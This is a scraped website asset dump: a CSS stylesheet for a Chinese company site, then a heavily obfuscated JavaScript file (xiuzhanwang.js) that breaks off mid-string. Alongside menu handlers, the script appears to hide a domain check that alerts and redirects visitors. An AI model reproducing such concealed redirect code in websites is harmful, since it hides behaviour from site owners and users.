.braedm .nemuul li a span{position: absolute;left: 0;width: 0;bottom: 0;height: 3px;background:#186AAB;transition: 0.5s;-webkit-transition: 0.5s;}
.braedm .nemuul li a.cur{ color:#186AAB;}
.braedm .nemuul li a:hover{ color:#186AAB;}
.braedm .nemuul li a.cur span{ width: 100%;}
.braedm .navlujing { font-size: 14px;line-height:30px;color: #999;position: absolute;right: 0;top:33px; background:url(../images/subMenu-icon.jpg) no-repeat left center; padding-left:20px;}
.braedm .navlujing .gt{ font-family:\5B8B\4F53;}
.braedm .navlujing a{ color: #999;}
.braedm .navlujing a:hover{color:#186AAB;}
.b_shadow{-o-box-shadow:0 0 18px rgba(0,0,0,.1);-ms-box-shadow:0 0 18px rgba(0,0,0,.1);-moz-box-shadow:0 0 18px rgba(0,0,0,.1);-webkit-box-shadow:0 0 18px rgba(0,0,0,.1);box-shadow:0 0 18px rgba(0,0,0,.1);}

.nbgc{width:100%;height:auto;background: url(../images/bg_icon_1.png) top #eff1f3 no-repeat;padding:60px 0;overflow:hidden;}
.news-info {background-color: #fff; border-radius: 10px; padding: 60px 0 80px; margin-bottom: 25px; overflow:hidden;}
.nabout{ margin:0 60px;}
.nabout dt{ width:540px; font-size:16px;}
.nabout dt p{text-indent:2em;margin-bottom:10px;text-align: justify;line-height: 26px;}
.nabout dd{ width:500px;}
.nabout dd img{ width:100%;}
.aline{ margin:40px 60px; border-bottom:1px dashed #dedede;}
.alines{ margin:40px 60px 20px; border-bottom:1px dashed #dedede;}
.p{ margin:0 60px; display:block;}

.shengchansb{margin:40px auto 50px auto; height:auto;overflow:hidden;}
.shengchansb .honor{ width:1270px; margin-top:60px;}
.shengchansb .honor li{width:378px;float:left; margin-right:15px; border:1px solid #efefef; padding:5px; margin-top:15px;}
.shengchansb .honor li img{width: 100%;height: auto; transition: all 0.6s;}
.shengchansb .honor li .case_img{ overflow:hidden;}
.shengchansb .honor li:hover img{transform: scale(1.1);}

.modelcon{ margin-bottom:60px;}
.topimg{overflow:hidden;position:relative;}
.topimg .img{display:block; width:100%;}
.topimg .text{position:absolute; left:0; right:0; bottom:40%; text-align:center;}
.topimg .text p{font-size:44px;color:#fff;  letter-spacing:2px; margin-bottom:15px; line-height: 50px;}
.bottomimg img{width:22%; margin:100px auto 30px;}
.history{position:relative; width:1000px; margin:auto; overflow:hidden;padding-top: 110px;padding-bottom:100px;margin-top: -50px;}
.history::before{content:"";position:absolute;top:0;left:50%;margin-left:-8px;width:16px;height:16px;border-radius:50%;background-color: #2562B3;}
.history::after{content:"";position:absolute;bottom:0px;left:50%;margin-left:-8px;width:16px;height:16px;border-radius:50%;background-color: #2562B3;}
.history .line{position:absolute; left:50%; top:16px; bottom:16px; margin-left:-1px; width:2px; background-color:#eeeeee; padding:50px 0px; }
.history .head{position:absolute; width:320px; padding:5px 0; left:50%; margin-left:-160px; background-color:#f9f9f9; color:#d7d7d7; font-size:60px; text-align:center;}
.history .items{margin-top:80px;}
.history .items .item:nth-child(2n){text-align:right;float:right;border-left:1px solid #eee; border-right:none;}
.history .item{border-radius:20px; position:relative; margin-top:40px;  border-right:1px solid #eee; border-bottom:2px solid #eee; width:50%; float:left;  text-align:left;}
.history .item h2{color: #2562B3;font-size:36px;margin-bottom:20px;}
.history .item h2 span{color: #2562B3;font-size:16px;padding:0px 10px;}
.history .item p{color:#000;font-size: 15px;padding-bottom:40px;line-height: 31px;}
.history .item .yuan{width: 30px;height: 30px;line-height: 13px;display:block;border-radius:100%;background-color: #fff;position:absolute;text-align:center;bottom: -21px;font-size: 30px;}
.history .item .yuan{left: 2px;right:auto;border: 5px solid #2562B3;font-size: 130px;color: #2562B3;}
.history .items .item:nth-child(2n) .yuan{left:auto;right: 2px;background-color:#fff;}

.ntit{ padding-top:30px;}
.ntit .cn{ padding: 0 0 7px 0; font-size:22px; color: #34364b;}
.ntit .en{ font-size:24px; color:#186AAB; text-transform:uppercase;}

.padtb{padding-top: 30px;padding-bottom: 30px;}
.commonweb{ width:1200px; margin:auto;}
.clearfix {*zoom: 1;}
.Comculture-dl .thumb{float: left;width: 70%;max-width: 769px;}
.Comculture-dl .infor{overflow: hidden;padding: 7.5% 5% 10px 5%;color:#000;}
.Comculture-dl{background: #cccccc url(../images/wicon24.png) no-repeat 100% 100%;overflow: hidden;}
.Comculture-dl .thumb img{display: block;width: 100%;}
.Comculture-dl .infor .name{font-size: 20px;padding: 0 0 8px 0;}
.Comculture-dl .infor .text{ font-size: 16px;line-height: 30px;}

.Comculture-list{width: 1220px;}
.Comculture-list li{float:left;width: 285px;margin: 0 20px 20px 0;overflow:hidden; }
.Comculture-list li .content{border: 1px solid #e3e3eb; min-height:340px;}
.Comculture-list li .content .img img{display: block;width: 100%;}
.Comculture-list li .content .cult-text{text-align: center;padding: 20px;border-top: 1px solid #e3e3eb;color: #000;}
.Comculture-list li .content .name{ color: #000; font-size: 18px;}

.contact-dl{border: 1px solid #f2f2f2; margin-top:60px;}
.contact-dl .thumb{float: left;width: 46.5%;margin: -1px 0 -1px -1px;}
.contact-dl .infor{overflow: hidden;border: 0;padding: 1.3% 2% 0 5.8%;line-height: 28px;}
.contact-dl{background-color: #fcfcfc;}
.contact-dl .thumb img{display: block;width: 100%;}
.contact-dl .infor{ color: #212121;}
.contact-dl .infor h3{color: #d82019; text-align:left;  font-size:24px;}
.contact-dl .infor .name{float: left;display: block;}
.contact-dl .infor .text{overflow: hidden;display: block; text-align:left;}
.contact-dl .infor a{color: #929292;display: inline-block;vertical-align: top;*display: inline;*zoom: 1;}

.map{ height:auto; border:1px solid #dedede; margin-bottom:60px;}

.Comprepair{background: url(../images/wicon18.png) no-repeat 0 0;padding: 56px 47px 116px 70px; display: inline-block;}
.Comprepair li { float: left; width: 50%; max-width: 500px; }
.Comprepair li{margin-bottom: 50px;}
.Comprepair label{display: block;position: relative;}
.Comprepair label span{display: block;margin-bottom: 5px;color: #4c4c4c;font-size: 16px;float: left;line-height: 40px;}
.Comprepair label em{color: #fb0013;margin-right: 2px;}
.Comprepair label input{font-family: "Microsoft YaHei";}
.Comprepair label .inputext{float:left;display: block;height: 20px;line-height: 40px;border: 1px solid #dddddd;width:364px;padding: 10px;}
.Comprepair label .vccode{display: block;position: absolute;right: 0;top: 30px;width: 79px;height: 30px;cursor: pointer;}
.Comprepair label .changecode{display: block;}
.Comprepair .litextarea, .Comprepair .lisubmit{width: 100%;max-width: 100%;}
.Comprepair label textarea{float:left;display: block;width: 905px;border: 1px solid #dddddd;padding: 10px 20px;height: 170px;font-family: "Microsoft YaHei";}
.Comprepair label .submit{display:block;width:300px;height:52px;line-height:52px;text-align:center;color:#fff;font-weight:bold;font-size: 15px;background-color: #186aab;margin: 0 auto; border: none;}
.Comprepair .licode .inputext{width: 70%;}

.news-title{max-width: 1100px; margin: 0 auto; border-bottom: 1px dashed #e6e6e6; text-align: center; padding-bottom: 25px; }
.news-title h2, .news-title h1{font-size: 30px; color: #333; margin-bottom: 10px;} 
.news-title .tips{font-size: 14px; color: #333;}

.news-article{max-width: 1100px; margin: 25px auto 0; line-height:30px; text-align:justify;}
.nbgcs{ background:#f4f4f4; padding:60px 0; overflow:hidden;}

.news_list li{ margin-bottom:30px; display: block;width: 100%; transition: all .3s ease;}
.news_list li a{height: 175px;position: relative;padding: 15px 250px;box-sizing: border-box;width: 100%;display: block;background: #fff;transition: all .3s ease;}
.news_list li:hover{transform: translate(0, -5px);box-shadow: 0 2px 18px rgba(0, 0, 0, .14);}
.news_list li .title{color: #333;} 
.news_list li .img img{opacity: .8;}
.news_list li .img{position: absolute;top: 15px;left: 15px;height: 145px;width: 210px;}
.news_list li img{width: 100%;height: 100%;} 
.news_list li .time{position: absolute;right: 30px;top: 48px;width: 100px;height: 86px;background: #535353;border-top-right-radius: 20px;border-bottom-left-radius: 20px;color: #fff;text-align: center;transition: all .3s ease;}
.news_list li .day{margin-top: 12px;line-height: 36px;font-size: 36px;}
.news_list li .yy{margin-top: 6px;font-size: 14px;} 
.news_list li .text{margin-top: 22px; width:780px;}
.title{color: #333;font-size: 22px;margin-bottom: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;transition: all .3s ease;}
.article{font-size: 13px; color: #777; line-height: 30px; height: 60px; overflow: hidden;}
.news_list li:hover .title{color:#186AAB;}
.news_list li:hover .time{ background:#186AAB;}

.bgcpr{ background:#f3f3f3; padding:40px 0; overflow:hidden;}
.left{ width:240px; background:#FFF; color: #fff;}
.left .cate-box h3{font-size: 30px;line-height: 84px;text-align: center;overflow: hidden;background: url(../images/prbg.jpg) no-repeat; margin: 0px;}
.left .cate-box ul{padding: 10px 15px}
.left .cate-box ul li{font-size: 15px;background:#f3f3f3;margin-bottom: 10px;position: relative;}
.left .cate-box ul li a{color: #000;display: block;padding: 0 5px 0 18px;line-height: 45px; background:url(../images/icon01.png) no-repeat right center;}
.left .cate-box ul li a:hover, .left .cate-box ul li a.hover{background-color: #0d62be;color: #fff}

.left .tel-box{text-align: center;background-color: #0d62be;padding: 15px;color: #fff;font-size: 12px}
.left .tel-box p.big{font-size: 16px;text-align: center;background-color: #f0831e;color: #fff; line-height:28px; margin-top:10px;}
.left .tel-box p.tel{ line-height:35px; text-align: center; margin-top:10px; margin-bottom:10px;}
.left .tel-box strong{color: #ffffff;font-size: 24px;}
.left .tel-box i{margin-right: 10px}
.left .tel-box p{ text-align:left; line-height:28px;}

.right{width:900px;background:#FFF;padding: 0 20px 10px;overflow:hidden;}
.pror{width:1300px;background:#FFF;padding: 0 20px 10px;overflow:hidden;}
.ptit{ height:50px; border-bottom:1px solid #dedede; line-height:50px; margin-top:8px;}
.ptit dt{ float:left; font-size:27px; color:#2572b8; border-bottom:3px solid #0d62be; line-height:49px;}
.ptit dd{ float:right; margin-right:10px; font-size:12px;}
.ptit dd a:hover{ color:#2572b8;}
.artid{ margin-top:15px;}

.prodc_list{ width:960px;}
.prodc_list li{ float:left; border:1px solid #dedede; margin-right:20px; margin-bottom:10px;}
.prodc_list li img{ width:275px; height:206px;  padding:5px;}
.prodc_list li p{ line-height:40px; text-align:center; background:#eee;}
.prodc_list li:hover a{ color:#FFF;}
.prodc_list li:hover p{ background:#2572b8;}
.prodc_list li:hover{ border:1px solid #2572b8;}

.imgbox_l{ width:400px;}
.imgbox_l img{ width:400px; height:300px;}

.imgbox_r{ width:450px; margin-right:20px;}
.imgbox_r h4{ font-size:30px; color:#404040; border-bottom:#727272 3px solid; line-height:50px;font-weight: normal;margin:0}
.imgbox_r h4 span{ font-size:18px; color: #888;}

.imgbox_r ul{background-color: #f1f4f5;padding: 10px 15px}
.imgbox_r ul li{color:#858585;line-height: 24px;font-size: 13px;text-indent: 2em;}
.imgbox_r ul li span{ color:#404040;}

.yuall{ margin-top:28px; border-bottom:none;}
.yuall a{float:left;display:block;text-align:center;line-height: 40px;color: #0d62be;border:1px solid #0d62be;padding: 0 20px 0 20px;position: relative;}
.zx{margin-left:13px;}
.yuall a:hover{ background:#0d62be; color:#FFF;}

.artid h5.xxjs{font-size: 18px;color: #fff;border-bottom: 1px solid #e2e2e2;line-height: 45px; margin:20px auto;}
.artid h5.xxjs strong{background-color: #0d62be;padding: 10px 35px;line-height: 40px;border-bottom: 2px solid #ff9104;position: relative;}

.newsshow_xg{ margin:0 auto;width:100%;height:auto;overflow:hidden;text-align:left;line-height:20px;padding:10px 0; margin-top: 20px; border-top:1px dashed #b5b5b5; }
.newsshow_xg a{color: #000;}
.newsshow_xg a:hover{ color:#0d62be;}

.pagess{clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size: 12px}
.pagess ul li{display: inline-block;border: 1px solid #ccc;padding: 5px 12px;margin: 0 3px;line-height: 20px;background: #fff;color: #999;}
.pagess ul li:hover{background: #087aca; color: #fff;border: 1px solid #087aca}
.pagess ul li:hover a{color: #fff;}
.pagess ul li.thisclass{display: inline-block;border: 1px solid #087aca;padding: 5px 12px;margin: 0 3px;background: #087aca;color: #fff;}
.pagess ul li.thisclass a{color: #fff;}
.pagess ul li a{display: block;color: #999}
.pagess ul li a:hover{color: #fff;}

.toolbar{width: 50px;position: fixed;right: 1%;top: 44%;z-index: 999;}
.toolbar dd{width: 50px;height: 50px;margin-bottom: 1px;position: relative;background: url(../images/black20.png) repeat 0 0;-webkit-border-radius: 100%;border-radius: 100%;}
.toolbar dd i{width: 50px;height: 50px;display: block;position: absolute;left: 0;top: 0;cursor: pointer;text-align: center;-webkit-border-radius: 100%;border-radius: 100%;}
.toolbar dd i span{width: 35px;height: 35px;display: block;margin: 7px 0 0 7px;background: url(../images/rightfixicon.png) no-repeat 0 0;}
.toolbar dd.gottop{display: none;}
.toolbar .slide-tel{display: block;width: 0;height: 50px;line-height: 50px;font-size: 22px;font-family: arial;color: #FFF;position: absolute;padding: 0 0 0 50px;top: 0;right: 0;overflow: hidden;-webkit-border-radius: 50px;border-radius: 50px;-webkit-transition: all .0s ease-in-out 0s;-moz-transition: all .0s ease-in-out 0s;transition: all .0s ease-in-out 0s;}
.toolbar .pop{position: absolute;right: 90px;top: -51px;background: #0d62be;display: none;}
.toolbar .pop-code{width: 160px;}
.toolbar .pop-code img{width: 120px;height: 120px;display: block;padding: 20px 20px 0;}
.toolbar .pop-code h3{line-height: 26px;text-align: center;color: #fff;font-size: 16px;font-weight: 400;white-space: nowrap;}
.toolbar .pop-code h3 b{display: block;font-size: 14px;font-weight: normal;}
.toolbar .qq span{background-position: 0 -47px;}
.toolbar .qq a{width: 50px;height: 50px;cursor: pointer;display: block;}
.toolbar .qq:hover{background: #0d62be;}
.toolbar .ly span{background-position: 0 -176px;}
.toolbar .ly a{width: 50px;height: 50px;cursor: pointer;display: block;}
.toolbar .ly:hover{background: #0d62be;}
.toolbar .tel span{background-position: 0 0;}
.toolbar .tel:hover{background: #0d62be;}
.toolbar .code span{background-position: 0 -95px;}
.toolbar .code:hover{background: #0d62be;}
.toolbar .top span{background-position: 0 -142px;}
.toolbar .top:hover{background: #0d62be;}

.container {padding: 0 15px;min-width: 1200px;margin: 0 auto;max-width: 1600px;}
.img-center {text-align: center;font-size: 0;}
.nbanner{ margin-top:-100px;}
.header {position: fixed;z-index: 10;width: 100%;top: 0;left: 0;-webkit-transition: all 0.5s;transition: all 0.5s;background-color: rgba(0,0,0,0.8);}
/*.header .container {width: auto;padding: 0 60px;}*/
.header .logo {float: left;/* font-size: 0; */height: 50px;/* line-height: 50px; *//* text-align: left; *//* padding: 25px 0; */}
.header .nav {float: right;}
.header .nav li {margin-left: 10px;float: left;}
.header .nav li>a {display: block;font-size: 16px;line-height: 70px;position: relative;color: #fff;padding: 0 30px;}
.header .nav li>a:after {position: absolute;left: 0;bottom: 0;width: 0;height: 3px;background-color: #0d62be;-webkit-transition: all 0.5s;transition: all 0.5s;content: '';}
.header .nav li .arr {float: right;height: 40px;width: 40px;position: relative;display: none;}
.header .nav li .arr:after {content: '';border-top: 2px solid #ccc;border-left: 2px solid #ccc;-webkit-box-sizing: content-box;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;-webkit-transform: rotate(135deg);transform: rotate(135deg);right: 15px;}
.header .nav li.dropdown {position: relative;}
.header .nav .dropdown-box {position: absolute;left: 0;min-width: 100%;top: 100%;display: none;z-index: 10;text-align: center;-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);box-shadow: 0 0 5px rgba(0,0,0,0.1);}
.header .nav .dropdown-box p {margin: 0;}
.header .nav .dropdown-box a {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding: 0 10px;font-size: 14px;display: block;border-bottom: 1px solid rgba(0, 0, 0, 0.1);line-height: 40px;color: #333;}
.header .nav .dropdown-box a:hover {background-color: #0d62be;color: #fff;}
.header .nav li.active>a,.header .nav li.open>a,.header .nav li>a:hover {}
.header .nav li.open>a:after,.header .nav li.active>a:after,.header .nav li>a:hover:after {width: 100%;}
.header .nav li.open .dropdown-box {display: block;}
.header .sc {float: right;position: relative;margin-left: 40px;}
.header .sc-btn {display: block;height: 70px;width: 30px;background: url(../images/icon1.png) no-repeat center;}
.header .sc-box {position: absolute;right: 0;top: 100%;overflow: hidden;display: none;-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);box-shadow: 0 0 5px rgba(0,0,0,0.1);}
.header .sc-box input {display: block;padding: 9px 62px 9px 12px;border: 1px solid transparent;font-size: 14px;color: #333;background-color: #fff;width: 200px;}
.header .sc-box button {position: absolute;right: 0;top: 0;padding: 0;width: 60px;height: 40px;background: #0d62be;color: #fff;border: 0;cursor: pointer;font-size: 14px;}
.header-active {background-color: rgba(0,0,0,0.8);}
.menu-btn {display: none;padding: 6px 0;float: right;}
.menu-btn:before,.menu-btn:after,.menu-btn span {display: block;height: 2px;background-color: #fff;content: '';}
.menu-btn:before {width: 24px;}
.menu-btn:after {width: 18px;margin-left: 6px;}
.menu-btn span {width: 12px;margin: 6px 0 6px 12px;}

.zhuanli{ width:104%;}

#gallery3{height:auto;overflow:hidden;}
#gallery3 a{float:left; border:1px solid #dedede; margin-right:20px; margin-bottom:10px;}
#gallery3 a img{width:275px; height:206px;  padding:5px;}
#gallery3 .ga1 .ss1{position:absolute; left:1px; right:0; text-align:center; bottom:55px; color:#fff; width:265px;display:none;margin: 0px 5px; padding:8px 5px;background:transparent;background-color:rgba(32,38,47,0.5)}
#gallery3  .ga1:hover .ss1{  display:none !important}
#gallery3  .ga1 a em{ line-height:40px; text-align:center; background:#eee; display:block;}
#gallery3 a:hover em{ background:#2572b8;}
#gallery3 a:hover{ border:1px solid #2572b8; color:#fff;}

.ga1{float:left;position:relative;}
.ga1:hover .fd{display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://www.jn-js.com/skins/js/xiuzhanwang.js
body_size: 2693
content:
var _0xa330=["\x63\x6C\x69\x63\x6B","\x74\x6F\x67\x67\x6C\x65","\x2E\x6E\x61\x76","\x66\x69\x6E\x64","\x2E\x68\x65\x61\x64\x65\x72","\x6F\x6E","\x2E\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x77\x69\x64\x74\x68","\x6F\x70\x65\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x70\x61\x72\x65\x6E\x74","\x2E\x61\x72\x72","\x2E\x73\x63\x2D\x62\x6F\x78","\x2E\x73\x63\x2D\x62\x74\x6E","\x72\x69\x67\x68\x74","\x63\x73\x73","\x2E\x6B\x66","\x32\x30\x70\x78","\x73\x6C\x6F\x77","\x61\x6E\x69\x6D\x61\x74\x65","\x2E\x6B\x66\x20\x2E\x6B\x66\x2D\x73\x69\x64\x65\x20\x73\x70\x61\x6E\x2E\x61\x72\x72\x6F\x77","\x2D\x32\x30\x38\x70\x78","\x2E\x6B\x66\x20\x2E\x6B\x66\x2D\x73\x69\x64\x65","\x2E\x6B\x74\x2D\x74\x6F\x70\x20\x73\x70\x61\x6E\x2E\x63\x6C\x6F\x73\x65","\x30","\x73\x74\x6F\x70","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6B\x66\x20\x2E\x62\x61\x63\x6B\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x65\x61\x64\x65\x72\x2D\x61\x63\x74\x69\x76\x65","\x73\x63\x72\x6F\x6C\x6C","\x69\x6E\x69\x74","\x4D\x20\x67\x24\x3D\x5B\x27\x5C\x74\x5C\x74\x5C\x62\x5C\x65\x5C\x6E\x5C\x6A\x5C\x62\x5C\x61\x5C\x68\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x41\x5C\x6F\x5C\x61\x5C\x73\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x41\x5C\x6F\x5C\x61\x5C\x73\x5C\x6A\x5C\x61\x5C\x64\x5C\x70\x27\x2C\x27\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x78\x5C\x71\x5C\x61\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x77\x5C\x62\x5C\x6F\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x78\x5C\x48\x5C\x41\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x77\x5C\x63\x5C\x6E\x5C\x6F\x5C\x77\x5C\x75\x5C\x63\x5C\x59\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x47\x5C\x5A\x5C\x6A\x5C\x46\x5C\x6A\x5C\x46\x5C\x6A\x5C\x76\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x76\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x47\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x48\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x7A\x5C\x6F\x5C\x62\x5C\x65\x5C\x71\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x79\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x76\x5C\x76\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x79\x5C\x79\x5C\x6A\x5C\x6E\x5C\x63\x5C\x6B\x27\x2C\x22\x5C\x54\x5C\x55\x5C\x52\x5C\x53\x5C\x56\x5C\x43\x5C\x45\x5C\x57\x5C\x58\x5C\x51\x5C\x4A\x5C\x4B\x5C\x49\x5C\x4F\x5C\x50\x5C\x4E\x5C\x4C\x5C\x43\x5C\x45\x5C\x31\x68\x5C\x31\x67\x5C\x31\x66\x5C\x31\x69\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x61\x5C\x31\x39\x5C\x31\x38\x5C\x31\x62\x5C\x31\x65\x22\x5D\x3B\x24\x69\x3D\x42\x5B\x22\x5C\x65\x5C\x63\x5C\x6E\x5C\x71\x5C\x6B\x5C\x64\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x65\x5C\x63\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x64\x28\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x42\x5B\x22\x5C\x6F\x5C\x77\x5C\x64\x5C\x44\x5C\x70\x22\x5D\x28\x67\x24\x5B\x31\x37\x5D\x29\x3B\x31\x63\x5B\x22\x5C\x75\x5C\x44\x5C\x64\x5C\x68\x22\x5D\x3D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x37\x38\x7C\x5F\x7C\x78\x36\x36\x7C\x73\x71\x75\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x37\x61\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x36\x63\x7C\x78\x37\x39\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x37\x32\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x75\x38\x62\x66\x37\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x30\x30\x35\x7C\x76\x61\x72\x7C\x75\x34\x66\x35\x63\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x30\x31\x7C\x75\x37\x61\x65\x66\x7C\x75\x35\x32\x34\x64\x7C\x75\x66\x66\x30\x63\x7C\x75\x34\x65\x39\x31\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31","","\x66\x